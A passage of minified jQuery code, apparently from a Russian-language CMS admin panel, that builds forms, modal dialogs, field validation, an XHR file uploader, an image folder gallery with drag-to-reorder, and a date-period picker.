value='"+(N[1]||0)+"' {0}></select></div></div>":A[0]=="d"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' st='d' type='text' dpicker='true' {6} value='{3}' {0}/></div></div>":A[0]=="t"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' st='t' {11} {5} {6} {10} type='text' {1} {0} value='{3}'/></div></div>":A[0]=="n"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' st='n' {5} {10} type='text' {6} value='{3}' {1} {0}/></div></div>":A[0]=="x"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' st='x' {5} {10} type='text' {6} value='{3}' {1} {0}/></div></div>":A[0]=="l"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><span title='{2}' {0} value='{3}'>{3}</span></div></div>":A[0]=="z"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><div st='z' class='noUiSlider' {1} {0}></div></div></div>":A[0]=="b"?"<input type='icon-list' {0}/>":A[0]=="w"?'</div><div class="tab-pane">':A[0]=="i"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input value='{3}' title='{2}' st='i' {0}/></div></div>":A[0]=="a"?((o.style&4)==0?"<label class='control-label'>{2}{4}</label><div class='control-group'>":"")+"{7}<input value='{3}' title='{2}' st='w' {0}/></div>":A[0]=="q"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' st='q' value='{3}' {0}/></div></div>":A[0]=="o"?"<td class='label' colspan='2'><input title='{2}' st='o' grad='true' {0}/></div></div>":A[0]=="r"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><textarea st='r' title='{2}' {11} {6} {1} {0}>{3}</textarea></div></div>":A[0]=="e"?((o.style&4)==0?"<label class='control-label'>{2}{4}</label><div class='control-group'>":"")+"{7}<textarea st='e' title='{2}' {6} {1} {0}>{3}</textarea></div>":A[0]=="g"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' value='{3}' {1} param='{min}' st='g' type='text' fieldset='true' {0}/></div></div>":A[0]=="c"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input st='c' type='checkbox' {0}/></div></div>":A[0]=="k"?"<div class='control-group'><label>{2}{4} ("+h+"+"+e+")</label>{7}<div class='controls'><input st='k' sum='"+(h+e)+"' onkeypress='OnlyNumber(event)' type='text' name='@'/></div></div>":A[0]=="p"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{9}{2}{4}</label>":"")+"{7}<div class='controls'><input st='p' title='{2}' {11} {1} {6} type='password' {0}/></div></div>":"").ft({min:x}).ft((potv&&!B)?"name='@' approve='"+A[A.length-1]+"'":"name='"+A[A.length-1]+"'",x>0?"min='"+x+"'":"",mls[M[1]]||M[1]||mls[A[A.length-1]]||A[A.length-1].capitalise(),N[1]||(A[0]=="n"&&A[1]=="*"&&set.zero?"0":""),A[1]=="*"?"*":" ",C>0?"max='"+C+"'":"",A[1]=="*"?"required='true'":"",((o.style&1)==1?"</tr><tr>":""),b?"newline":"inline",(potv&&!B)?mls.approve+" ":"",K,((o.style&4)==4?"placeholder='"+(M[1]||mls[A[A.length-1]]||A[A.length-1].capitalise())+"'":""),M[1]||"")}}var u=(E?"</div></div>":"")+"</div>"+(o.style&2?"<p id='needfields'>"+mls.needfields+"</p>":"");var J=o.parent?$(o.parent).html(L+u):$(L+(o.folder?"<input folderimage='true'>":"")+u);return o.onlyform?J:J.Form(o,c)};$.fn.Dialog=function(l,q){var l=l||{};var e=typeof l=="string"?(l||"Dialog"):l.title;var c=l.modal||false;var h=$("<div class='modal'><div class='pan modal-header'><button type='button' class='close' data-dismiss='modal' aria-hidden='true'>×</button><h5 style='cursor: move;' class='dtitle'>"+e+"</h5></div></div>");var o=h.find("button");o.click(function(){h[0].close()});this.appendTo(h);if(l.cls){h.addClass(l.cls)}$(document.body).append(c?"<div class='modal-backdrop' ></div>":"");$(document.body).append(h);h.css("margin-left",(-h.width()/2)+"px");(str=".tabform>.tab-content>div").tab(".tabform>ul.nav>li",0,this);var b=(h.find(str).map(function(){return $(this).height()}).get().max()||300);console.log("max="+b);h.find(str).height(l.height||b);$(".modal-header").attr("draggable","true").bind("dragstart",function(m){$(this).addClass("drag");h.pos=h.position();h.dp={x:m.originalEvent.screenX,y:m.originalEvent.screenY}});$(document).bind("dragover",function(m){if(!h.pos){h.pos=h.position();h.dp={x:m.originalEvent.screenX,y:m.originalEvent.screenY}}h.css({left:h.pos.left+m.originalEvent.screenX-h.dp.x,top:h.pos.top+m.originalEvent.screenY-h.dp.y});return false}).bind("drop",function(m){$(".modal-header").removeClass("drag");h.css({left:h.pos.left+m.originalEvent.screenX-h.dp.x,top:h.pos.top+m.originalEvent.screenY-h.dp.y})});h.close=function(){h[0].close()};h[0].close=function(){if(l.modal){h.prev().remove()}$(document).unbind("dragover");h.remove()};this.focus();return h};$.fn.Validate=function(){var c=this;var b="";this.find("[name]").each(function(){var e="";if(this.getAttribute("approve")&&this.value!=c.find("[name='"+this.getAttribute("approve")+"']")[0].value){e=mls.vapprove.ft(this.getAttribute("title")||this.name)}if(this.Validate&&this.Validate()){e=mls.vreq.ft(this.getAttribute("title")||this.getAttribute("name"))}if(this.getAttribute("sum")&&this.value!=this.getAttribute("sum")){e=mls.kapthcareq.ft(this.getAttribute("title")||this.name)}if(this.getAttribute("required")&&((this.type!="checkbox"&&this.value.length==0)||(this.type=="checkbox"&&!this.checked))){e=mls.vreq.ft(this.getAttribute("title")||(mls[this.name]||this.name))}else{if(this.value&&(this.getAttribute("required")||this.value.length>0)&&this.getAttribute("min")&&this.value.length<this.getAttribute("min")){e=mls.vmin.ft(this.getAttribute("title")||this.name,this.getAttribute("min"))}else{if(this.value&&(this.getAttribute("required")||this.value.length>0)&&this.getAttribute("max")&&this.value.length>this.getAttribute("max")){e=mls.vmax.ft(this.getAttribute("title")||this.name,this.getAttribute("max"))}else{if((this.value&&(this.getAttribute("email")||this.name=="mail"||this.name=="email")&&!/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/.test(this.value))){e=mls.vmail.ft(this.getAttribute("name"))}}}}if(e.length>0){if(this.type=="checkbox"){$(this).next().addClass("error")}$(this).addClass("error");b+="<li><b>ОШИБКА!</b> "+e+"</li>"}else{$(this).removeClass("error");if(this.type=="checkbox"){$(this).next().removeClass("error")}}});if(b.length>0){c.error[0].innerHTML=b;return false}return b.length==0};$.fn.FileManager=function(c){var b=$(this);var c=c||{};c.path=c.path||b.attr("filemanager")||"";b.show=function(){if(!b.is_init){b.initInterface();b.refreshPath(c.path)}b.attr("display","block")};b.initInterface=function(){b.breadCrumbPanel=$("<div class='breadcrumb panel'><h3>breadcrumb</h3></div>").appendTo(b);b.path=$("<div class='path panel'><input class='dirpath'/></div>").appendTo(b).find(".dirpath");b.tablePanel=$("<div class='table panel'><h3>table</h3></div>").appendTo(b);b.editorPanel=$("<div class='editor panel'><h3>editor</h3></div>").appendTo(b);b.refresh=$("<button><h3>refresh</h3></button>").appendTo(b).click(b.refreshPath);b.is_init=true};b.refreshPath=function(e){b._dir=b.path.val()||"protected/api";set.ajax="/protected/ajax/ajax_controller.php";$.post(set.ajax,{"class":"File","function":"fileList",param:{path:b._dir}},function(h){},"json")};return b};$.fn.Uploads=function(c){for(var b=0;b<this.length;b++){$(this[b]).Upload(c)}};$.fn.Upload=function(e){var e=e||{};if($(this).parent().find("[st]")[0]&&(g=$(this).parent().find("[st]")[0].g)){g.p=e;g.SetValue(e.value);g.file.change(function(){g.upload()});return g}e.mode=e.mode||$(this).attr("mode")||1;if(this.length==0){return}var c=this[0].name||"file";var l=$(this).wrap("<div class='btn-group'></div>").parent();for(i=0;i<this[0].attributes.length;i++){var o=this[0].attributes[i];l.attr(o.name,o.value)}var t=this[0].getAttribute("st")||"";if(this[0].getAttribute("dir")){var h=(e.folder=(l.folder_template=this[0].getAttribute("dir").replace(/ /g,"")).ft(set.filter)).split("/").pop();if(h.indexOf(".")>-1){e.filename=h;l.folder_template=e.folder=e.folder.replace(h,"")}}if(typeof e.folder=="undefined"){e.folder="files/"+(set.type||c)+"/"}var b=c?c:"frame";if(e.filename){l.filename=e.filename}l.iw=$(this).attr("iw")||e.iw||set.folder.iw;l.tw=$(this).attr("tw")||e.tw||set.folder.tw;l.ih=$(this).attr("ih")||e.ih||set.folder.ih;l.th=$(this).attr("th")||e.th||set.folder.th;l.w=$(this).attr("w")||e.w||set.folder.watermark;l.wp=$(this).attr("wp")||e.w||set.folder.wp||"";l.water_enable=1;var m=false;l.refresh=function(){l.action=set.fws+"?q=upload&t=1"+(l.site?"&s="+l.site:"")+(l.dir?"&f="+l.dir+set.subdir:"")+(l.iw?"&iw="+l.iw:"")+(l.ih?"&ih="+l.ih:"")+(l.tw?"&tw="+l.tw:"")+(l.th?"&th="+l.th:"")+(l.water_enable&&l.w.length>0?"&w="+l.w:"")+(l.filename?"&fn="+l.filename:"")+(l.wp.length?"&wp="+l.wp:"")};l.SetValue=function(x){l.iw=e.iw||set.folder.iw;l.tw=e.tw||set.folder.tw;l.ih=e.ih||set.folder.ih;l.th=e.th||set.folder.th;l.w=e.w||set.folder.watermark;l.wp=e.w||set.folder.wp||"";l.dir=(l.folder_template||l.dir).ft(set.filter);l.site=e.st!=undefined?e.st:((set.filter.domain?"../":"")+(set.filter.upload_suf||"")+(set.filter.domain||""));l.dir=(l.folder_template||l.dir).ft(set.filter);l.im.attr("src","");if(!x){l.im.hide();return}l.im.show();var u=x.split(";");if(u[0].split("/").length>1){l.dir=e.folder=u[0].substr(0,u[0].lastIndexOf("/")+1)}var v=u[0].split("/").pop();if(v.length>0&&l.SetImage){l.SetImage(v)}if(l.filename=="image"){l.filename+=(uid||0)}l.iw=u[1]||l.iw;m=e.folder+l.filename};l.src="";l.files=[];l._xhrs=[];l.site=$(this).attr("site")||e.st||set.sitename||"";l.dir=$(this).attr("folder")||e.folder||"";l.param=set.fws+"?q=uploadfile&t=1"+($(this).attr("iw")?"&iw="+$(this).attr("iw"):"")+($(this).attr("ih")?"&ih="+$(this).attr("ih"):"")+($(this).attr("tw")?"&tw="+$(this).attr("tw"):"")+($(this).attr("th")?"&th="+$(this).attr("th"):"")+(set.water_enable&&l.w.length>0?"&w="+l.w:"")+(l.wp.length?"&wp="+l.wp:"");$(this).remove();var q=$("<div style='cursor:pointer' class='btn btn-download'><i class='icon-download'></i>"+mls.load+"</div><input size='5' style='display: inline-block;position: relative;z-index: 11111;font-size: 10px;opacity:0;margin-left: -100px;width: 100px;height:26px' name='"+c+"' min='1' max='9999' multiple='true' "+(t?"st='"+t+"' ":"")+"class='my_files' size='27' type='file' />"+((e.mode&1)>0?"<a class='btn btn-danger del-im'><i class='icon-trash'></i> Удалить</a><img class='im' "+(m?" src='"+m+"?' ":"")+"/>":"")+"<ul class='uploadfiles' style='position: absolute;'></ul>");q.appendTo(l);l.ul=l.find(".uploadfiles");l.find(".del-im").click(function(){if(confirm(mls.confirm_del.ft("image"))){l.SetValue("");l.src=""}});q.find(".del").click(function(){l.im.attr("src","-");l.filename=""});q.find("img").click(function(){});l.st=l.find(".site");l.file=l.find(".my_files");l.file[0].val=function(u){if(u!=undefined){setTimeout(function(){l.SetValue(u)},100)}else{return this.g.src}};l.progress=function(x,u,v){$(l.files[x].spans[2]).html((v!=l.files[x].size?Math.round(v/l.files[x].size*100)+"% from ":"")+l.files[x].size.formatSize())};if((w=l.find(".w_enable")).length){w.click(function(){$(this).toggleClass("active",(l.water_enable=!l.water_enable))})}l.complete=function(u){$(l.files[u].spans[1]).hide();$(l.files[u].spans[2]).html("100% "+l.files[u].size.formatSize());l.SetImage((l.src=(l.filename||l.files[u].tname)));if(e.mode&4){l.ul.hide()}if(e.complete){e.complete.call(l,l.files[u].tname)}};l.file.change(function(){l.upload()});l.upload=function(){if(!l.file[0].value){return}if(!e.async){if((new XMLHttpRequest()).upload){var v=l.file[l.file.length-1].files;for(var J=0;J<v.length;J++){if(e.format&&e.format.indexOf(v[J].name.split(".").pop().toLowerCase())==-1){alert(mls.formatnotsupport.ft(v[J].name.split(".").pop()));continue}l.files.push(v[J]);var B=l.files.length-1;var x=l.files[B].tname=l.files[B].name.translit().translit().replace(/ /g,"_").replace(/\'/g,"").replace(/[^0-9A-Za-zа-яА-Я\.]+/g,"").toLowerCase();var K;if((e.mode&2)==2||(K=l.ul.find("li")).length==0){K=$("<li><span class='ufile'>{0}</span><span><img style='height:15px' src='/sync/tpl/icons/load.gif'></span><span class='usize'>{1}</span> {2}</li>".ft(x,l.files[B].size.formatSize(),e.mode&8?" <a class='cancel'> cancel </a> ":""));l.ul.append(K);l.ul.find(".cancel").click(function(){$(this).parent().hide()})}l.files[B].spans=K.find("span");$(l.files[B].spans[0]).html(x);$(l.files[B].spans[1]).show();l.ul.show();l._xhrs[B]=new XMLHttpRequest();l._xhrs[B].upload.onprogress=function(L){if(L.lengthComputable){l.progress(L.target._id,L.lengthComputable,L.loaded)}};l._xhrs[B].onreadystatechange=function(L){if(L.currentTarget.readyState==4){l.complete(L.target._id)}};l._xhrs[B].upload._id=B;l._xhrs[B]._id=B;var C=x.split(".").pop().toLowerCase();var D=e.convert&&e.convert[C]?"&param="+escape(JSON.stringify(e.convert[C])):"";var u=set.fws+"?q=uploadfile&t=1"+(l.site?"&s="+l.site:"")+(l.dir?"&f="+l.dir+set.subdir:"")+(l.iw?"&iw="+l.iw:"")+(l.ih?"&ih="+l.ih:"")+(l.tw?"&tw="+l.tw:"")+(l.th?"&th="+l.th:"")+(l.wp.length?"&wp="+l.wp:"")+(l.w.length>0&&l.water_enable?"&w="+l.w:"")+"&fn="+(l.filename||x)+D;l._xhrs[B].open("POST",u,true);l._xhrs[B].setRequestHeader("X-Requested-With","XMLHttpRequest");l._xhrs[B].setRequestHeader("X-File-Name",encodeURIComponent(x));l._xhrs[B].setRequestHeader("Content-Type","application/octet-stream");l._xhrs[B].send(l.files[B]);if(e.callback){e.callback.apply(x)}}l.file[0].value=""}else{l.form.target=b+"iframe";var A=l.find("[type='file']")[0];A.setAttribute("name",A.getAttribute("name")+"[]");l.form.submit();l.find("iframe")[0].onload=l.fname=A.value.split("\\").pop();A.value="";if(e.callback){e.callback.apply(l.fname)}A.setAttribute("name",A.getAttribute("name").replace("[]",""))}}else{var E=new FileReader();E.onload=function(L){l.text=L.target.result;e.callback.apply(l.text)};E.readAsText(l.file[0].files[0],"UTF-8")}};l.form=l.find("form")[0];l.im=l.find("img.im");l.SetImage=function(v){if(!v){return}l.src=v.split("/").pop();l.find("b").html(v);l.im.hide();if(e.mode&1){l.im.show()}if(v&&v.length>0){var u=["hz","location"].indexOf(document.domain)>-1?document.domain+"/":"";l.im.attr("src","http://"+(l.site?set.filter.hz+u+l.site.replace(/..\//g,""):set.buri)+"/"+l.dir+l.src);l.im.show()}else{l.im.attr("src","")}l.refresh()};l.refresh();l.find("[name='"+c+"']")[0].g=l;l.SetValue(e.value||this[0].value);return l};set.FilesViewer=function(c){var b;var c=c||{id:1};if(!b){b=$("<div class='FilesCatalog'></div>").Folder({type:["doc","image","media"],preview:true,dir:"files/catalog/{upload_id}/",auto:1}).Dialog({modal:1,title:mls.files})}else{b.Dialog({modal:1,title:mls.files});b.refresh()}};$.fn.Folder=function(c){if(this.length==0){return}for(var b=0;b<this.length;b++){if(b==this.length-1){return $(this[b])._Folder(c)}else{$(this[b])._Folder(c)}}};$.fn._Folder=function(h){var e=this;var c=c=="/"?"":c;if(this.length==0){return}var h=h||{};h.tw=$(this).attr("tw");h.iw=$(this).attr("iw");h.dir=((e.folder_template=$(this).attr("folder")||h.dir).replace(/ /g,"")).ft(set.filter);h.mode=h.mode||3;e.site=$(this).attr("site");e.dir=h.dir;h.preview=true;e._dir=h.dir;e.SetSite=function(m){e.site=m;e.fl.site=m};e.empty();e[0].val=function(m){if(m){setTimeout(function(){e.SetDir(e._dir+"/"+m+"/")},100)}};e[0].SetDir=e.SetDir=function(m){if(e.fl){e.fl.ul.html("")}if(!m){m=e.folder_template.ft(set.filter)}var m=(m=="/"?"":m).ft(set.filter);e.dir=m;e.fl.dir=m;e.fl.refresh();e.refresh()};e.templates=["<div>{0}<b>{1}<br>{2}</b><a class='btn btn-mini'><i class='icon-checkmark'></i></a></div>"];var b=false;e.files=[];e.save=function(m){$.post(set.fws,{q:"filesave",f:e.dir+"order.txt",s:"../"+(e.site||set.filter.domain),d:JSON.stringify(e.files)})};e.loaded=function(t){e.site=set.filter.sitename?set.filter.sitename.replace("../",""):false;e.dir=(e.folder_template||e.dir).ft(set.filter);e.ff.empty();if(!t){return}if(e.fl){e.fl.ul.hide()}var o=("http://{0}/".ft((e.site?set.filter.hz+e.site.replace(/..\//g,""):set.buri)).ft(set.filter)+e.dir);e.files=(t.length&&typeof t[0]!="string")?t:[];if(e.files.length==0){for(var v=0;v<t.length;v++){e.files.push({name:t[v]})}}var q="";for(var v=0;v<e.files.length;v++){var u=e.files[v].thumb_name||e.files[v].name;var m=u.indexOf("jpg")>0||u.indexOf("png")>0||u.indexOf("jpeg")>0||u.indexOf("gif")>0?"<img src='{0}'/>".ft(o+u):"<div class='format'><i class='{0}'></i></div>".ft({pdf:"icon-adobe - pdf",doc:"icon-file - doc",xls:"icon-file - doc",rtf:"icon-file - doc"}[u.split(".").pop()]);q+=e.templates[0].ft(m,u,e.files[v].title||"")}e.ff.html(q||"<h3> нет загруженых изображений </h3>");e.ff.find(">div>.btn").click(function(){$(this).parent().toggleClass("checked")});e.ff.find(">div").attr("draggable","true").mousedown(function(x){if(e.bef){e.bef.removeClass("active")}(e.bef=$(this)).addClass("active");e.index=e.bef.index();if(h.mode&2&&e.frm){e.frm.SetObject(e.files[e.index])}}).bind("dragstart",function(x){b=$(this);e.start=$(this).index();return true}).bind("dragenter",function(x){$(this).addClass("dropHere");return false}).bind("dragleave",function(x){$(this).removeClass("dropHere");return false}).bind("dragover",function(x){$(this).addClass("dropHere");return false}).bind("drop",function(x){e.ff.find(">div").removeClass("dropHere");e.finish=$(this).index();if(e.finish>e.start){e.finish--}if(e.finish==e.start){return}var A=e.files[e.start];e.files=e.files.slice(0,e.start).concat(e.files.slice(e.start+1,e.files.length));e.files=e.files.slice(0,e.finish).concat([A],e.files.slice(e.finish,e.files.length));$(this).before(b);e.save();return false});e.ff.find(">div").bind("contextmenu",function(){e.editAttr($(this).index());return false});if(h.preview){e.ff.find(">div").dblclick(function(x){e.previewShow($(this).index());return false})}};e.del=function(){if(confirm(mls.confirm_del)){var m=[];e.ff.find(">div.checked").each(function(t,q){var o=$(q);m.push(e.files[(t=o.index())].name);o.remove();e.files=e.files.slice(0,t).concat(e.files.slice(t+1,e.files.length))});e.save();$.post(set.fws,{q:"filedel",s:"../"+(e.site||set.filter.domain),f:e.dir,file:m})}};e.refresh=function(o){$.post(set.fws,{q:"filelist",s:(e.site&&e.site.length>0?"../":"")+(set.filter.upload_suf||"")+(e.site||set.filter.domain),mode:o||1,f:e.dir,format:h.format||"*"},e.loaded,"json")};e.event=function(m){};e.mouseout(function(){$(document.body).unbind("keyup",e.event)});e.mouseover(function(){$(document.body).bind("keyup",e.event)});if(h.mode&1){(e.preview=$(("<div class='folderpanel'><div class='panel'> <div class='btn-group'><div class='fupload'></div><a class='btn btn-danger delfolder'><i class='icon-trash'></i>{del}</a></div><a class='btn btn-config dropdown'><i class='icon-refresh'></i><span class='refreshfolder'>{refresh}</span><span class='caret'></span> <ul class='dropdown-menu'><li><a class='clearfolder'>Обновить размеры фото</a></li></ul></a><a class='importbut btn dropdown' class='dropdown btn'><span class='importfolder'>{import}</span></a> "+(h.type?"<button class='btn dropdown sortbut'><i class='icon-signal'></i>Типы файлов<span class='caret'></span> <ul class='dropdown-menu'><li><a>"+h.type.join()+"</a></li></ul></button>":"")+(h.preview?"<a class='btn showlist'><i class='icon-list'></i>Список</a>":"")+"<button class='btn dropdown sortbut'><i class='icon-signal'></i>SORT<span class='caret'></span> <ul class='dropdown-menu'><li><a>Названию</a></li><li><a>Дате</a></li><li><a>Формату</a></li></ul></button></div></div>").ft(mls))).appendTo(e);if(h.preview){e.previewShow=function(o){e.previewIndex=o;var m=e.files[e.previewIndex].name;e.ff.hide();e.preview_panel.find(".filename").html(m);e.preview_panel.find(".counts").html((e.previewIndex+1)+"/"+e.files.length);e.preview_panel.show();e.find(".embed").html("<embed width='100%' height='{height}px' name='plugin' src='{dir}/{name}' type='{mime}'>".ft({mime:set.mime[m.split(".").pop()],name:m,dir:e.dir,height:e.height()})).show()};e.preview_panel=$("<div class='preview_panel' style='float: right;display: inline-block;'><div class='toolbar'><a class='btn prev'><i class='icon-chevron-left'></i></a><a class='filename'></a> <span class='counts'>1</span> <a class='btn next'><i class='icon-chevron-right'></i></a></div></div>").hide().appendTo(e.preview.find(".panel"));$("<div class='embed'></div>").hide().appendTo(e);e.preview_panel.find(".next").click(function(){e.previewShow(e.previewIndex+1)});e.preview_panel.find(".prev").click(function(){e.previewShow(e.previewIndex-1)});e.find(".showlist").click(function(){e.ff.show();e.preview_panel.hide();e.find(".embed").hide()})}if((h.mode&4)==0){e.find(".sortbut").remove()}if((h.mode&8)==0){e.find(".importbut").remove()}else{e.find(".archivefolder").unbind("click").click(e.del);e.find(".importbut").unbind("click").click(function(){if($(this).attr("disabled")=="disabled"){alert("import already running");return}var m=$(this).attr("disabled",true);loading(true);$.post(set.ws.replace("ajax","import"),{q:"import",fn:h["import"],folder:e.dir,module:h.module},function(o){e.importdata=o;m.attr("disabled",false);e.trigger("import");loading()})})}var l=$.extend({st:e.site,folder:e.dir,mode:2,image_type:"folder",complete:function(){e.refresh(2)}},h);l.mode=2;e.fl=e.find(".fupload").Upload(l);e.find(".refreshfolder").click(function(){e.refresh()});e.find(".clearfolder").click(function(){e.refresh(2)});e.find(".delfolder").click(e.del)}e.ff=$("<div class='gallery-img'></div>").appendTo(e);e.editAttr=function(m){"ttitle#turl#talt#cenabled#rcaption".Form({obj:e.files[m],mode:5,cls:"restrict",button:[mls.save]},function(){e.files[m]=$.extend(e.files[m],this.obj);e.save()}).Dialog(mls.edit+" : "+e.files[m].name);return false};e[0].g=e;if(h.auto){e.refresh()}return e};$.fn.DPicker=function(e){var e=e||{};if(this.length==0){return}for(var c=0;c<this.length;c++){var b=$(this[c])._DPicker(e)}return b};$.fn._DPicker=function(o){if(this[0].g){return}var m=["d","w","m","3m","y"];var o=o||{};o.mode=o.mode||(this[0].getAttribute("mode")||0);o.cls=" "+(this[0].getAttribute("cls")||o.cls||"");$(this).css({"font-size":"12"});var l=$(this[0]);if(this[0].nodeName.toLowerCase()!="div"){l=$("<a st='d' name='{0}'></a>".ft(this[0].getAttribute("name")||"")).insertAfter($(this[0]));$(this[0]).remove()}l.created=false;l.addClass("btn dropdown-toggle"+o.cls);l.period=o.period||m[0];l.parent=$("<div class='dpicker'></div>");l.before(l.parent);l.isDiv=l[0].nodeName.toLowerCase()=="a";l[0].data=["d1","d2"];l.ChangeZoom=function(){if(this.nodeName=="A"&&l.period!=this.innerHTML){if(m.indexOf(this.getAttribute("value"))<m.indexOf(l.period)){l[0].d1=false}l.period=this.getAttribute("value");l.zoomPanel.find("button.btn").eq(0).html(this.innerHTML);l.zoomPanel.removeClass("open");l.Month(0)}};var q=false;if((o.mode&8)>0){var h="";for(i=0;i<m.length;i++){h+='<li><a value="{0}">{1}</a></li>'.ft(m[i],mls.periodPicker?mls.periodPicker[i]:m[i])}l.zoomPanel=$("<div class='btn-group dropdown'><button class='btn"+o.cls+"'>"+(mls.periodPicker?mls.periodPicker[m.indexOf(l.period)]:l.period)+"</button><button class='btn dropdown-toggle"+o.cls+"'><span class='caret'></span></button> <ul class='dropdown-menu'><li><a>"+h+"</a></li></ul></div>").appendTo(l.parent);q=l.zoomPanel.find("a");q.click(l.ChangeZoom);l.zoomPanel.find("button.btn").click(function(){l.zoomPanel.addClass("open")})}l.panel=$("<div class='btn-group dpicker-panel'></div>").appendTo(l.parent);if((o.mode&4)>0){var e=$("<a class='btn period_prev"+o.cls+"'><i class='icon-chevron-left'></i></a>").appendTo(l.panel).click(function(){l.Month(-1)})}l.appendTo(l.panel);if((o.mode&4)>0){var c=$("<a class='btn period_next"+o.cls+"'><i class='icon-chevron-right'></i></a>").appendTo(l.panel).click(function(){l.Month(+1)})}var b=this[0].value?this[0].value.split(";"):0;if(b[1]){l.mode=parseInt(b[1])}else{l.mode=o.mode}l.st=(l.mode&2)>0?new Date():curDate();l.col=(l.mode&1)==1?2:1;l.parent=o.parent||document.body;l.keydown(function(t){if(t.which==27){l.ul.remove()}});l.click(function(){if(l.ul&&l.ul.is(":visible")){l.ul.hide();return}l.draw();l.ul.css({top:l.offset().top+20,left:l.offset().left});l.ul.show()});l.draw=function(){if(l.ul){l.ul.unpopup()}var v=[];for(z=1950;z<curDate().getFullYear()+20;z++){v[z]=z}if(!l.ul||!l.ul[0].parentNode){l.ul=$("<div class='datepicker dropdown-menu'></div>").appendTo(l.parent)}var B='<table class="table-condensed"><tr><td colspan="7"><a class="btn period_prev" m="-1"><i class="icon-arrow-left"></i></a><select class="m">'+mls.month[set.lang||"ru"].option({value:l.st.getMonth()})+"</select><select class='span1 y'>"+v.option({value:l.st.getFullYear()})+'</select><a class="btn period_prev" m="+1"><i class="icon-arrow-right"></i></a></td></tr><tr>';for(var u=0;u<7;u++){B+="<th>"+mls.days[u]+"</th>"}var C=l.st;C.setDate(1);var t=C.getDay()==6||C.getDay()==0?42:35;C=C.addDay(-(C.getDay()?C.getDay():7));var A=l.d1?l.d1.getDate():0;var x=l.d2?l.d2.getDate():0;for(var u=0;u<t;u++){B+=(u%7==0?"</tr><tr>":"")+'<td class="'+((C=C.addDay(1)).getMonth()==l.st.getMonth()?(C.getDate()==A||C.getDate()==x?"today":"current"):"other")+'" m="'+C.getTime()+'">'+C.getDate()+"</td>"+(u%7==7?"<tr>":"")}if((l.mode&2)>0){B+='<tr><td colspan=7 style="text-align:center">HH:<input class="hh" maxwidth=2 value="'+l.st.getHours()+'" style="width:30px" onkeydown="OnlyNumber()"/>MM:<input value="'+l.st.getMinutes()+'" style="width:30px" class="mm" maxwidth=2 onkeydown="OnlyNumber()"/> <button>ok</button></td></tr>'}l.ul.html(B+"</tr></table>");if((l.mode&2)>0){l.ul.find("button").click(function(){l[0].setDate(l[0].getAttribute("date"));l.ul.remove()});l.ul.find("input").bind("mousewheel",function(D){this.value=parseInt(this.value)+D.wheelDelta/120;return false})}l.ul.find("select").change(function(){if(this.className=="m"){l.st.setMonth(this.selectedIndex)}else{l.st.setYear(this.value)}l.draw()});l.ul.find("td[m]").click(l.select);l.ul.find("a[m]").click(l.AddMonth);l.created=true;l.ul.popupclose()};l.Month=function(t){if(!l[0].d1){l[0].d1=new Date().uxt()}if(l.period=="d"){var v=l[0].d1.addDay(t);var u=v.addDay(1)}else{if(l.period=="w"){var v=l[0].d1.addDay(7*t-new Date(l[0].d1*1000).getDay()+1);var u=v.addDay(7)}else{if(l.period=="m"){var v=new Date(l[0].d1.addMonth(t)*1000).setDate(1)/1000;var u=v.addMonth(1)}else{if(l.period=="3m"){var x=new Date(l[0].d1*1000).getMonth()%3;var v=new Date(l[0].d1.addMonth(t*3-x)*1000).setDate(1)/1000;var u=v.addMonth(3)}else{if(l.period=="y"){var v=new Date(new Date(l[0].d1*1000).getFullYear()+t,0,1).uxt();var u=v.addMonth(12)}else{if(l.period=="20y"){var x=new Date(l[0].d1*1000).getFullYear()%20;var v=new Date(new Date(l[0].d1*1000).getFullYear()+t*20-x,0,1).uxt();var u=new Date(new Date(l[0].d1*1000).getFullYear()+(t+1)*20-x,0,1).uxt()}}}}}}l[0].setDate(v,u);l.trigger("change")};l.val=l[0].val=function(v,u){if(v=="null"){return l}var t=0;if(v!=undefined){l[0].setDateFull((v=v-0)+t,(u=u-0)+t);return l}else{return(d1=this.getAttribute("d1")-0-t)}};l[0].setDateFull=function(x,u){if(x>0){x=(x-0);l.st=new Date(x*1000)}if((l.mode&2)&&l.ul){var v=l.ul.find("input.hh");if(v.length>0){v[0].value=l.st.getHours()}var t=l.ul.find("input.mm");if(t.length>0){t[0].value=l.st.setMinutes()}}l[0].setDate(x,u)};l[0].setDate=function(x,u){if(x>0){l.st=new Date(x*1000)}if(l.ul){var v=l.ul.find("input.hh");if(v.length>0&&parseInt(v[0].value)<24){l.st.setHours(parseInt(v[0].value))}var t=l.ul.find("input.mm");if(t.length>0&&parseInt(t[0].value)<60){l.st.setMinutes(parseInt(t[0].value))}}l.d1=l[0].d1=x;l[0].setAttribute("d1",l.d1);if((l.mode&1)==1&&u){l.d2=l[0].d2=u;l[0].setAttribute("d2",l.d2);l[0].refresh()}else{l[0].value=l[0].d1.dt((l.mode&2)+1)}set.filter._date[l[0].getAttribute("name")]=l[0].d1;l[0].refresh()};l[0].refresh=function(){l[0].d1=parseInt(l[0].getAttribute("d1"));l[0].d2=parseInt(l[0].getAttribute("d2"));var t=l[0].d1.dt()+(l[0].d2?"  -  